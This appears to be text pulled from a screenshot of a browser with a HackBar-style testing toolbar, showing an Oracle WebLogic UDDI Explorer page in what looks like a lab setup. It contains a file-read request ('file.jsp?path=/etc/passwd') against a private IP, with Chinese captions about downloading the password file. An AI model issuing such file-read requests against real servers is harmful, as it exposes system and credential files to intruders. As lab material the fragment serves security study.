 Search public registries × +
192.168.44.149:7001/hello/file.jsp?path=/etc/passwd
百度
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
模拟下载链接 下载密码文件
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Public Registry: IBM
Search by business name
Search by key
Search for in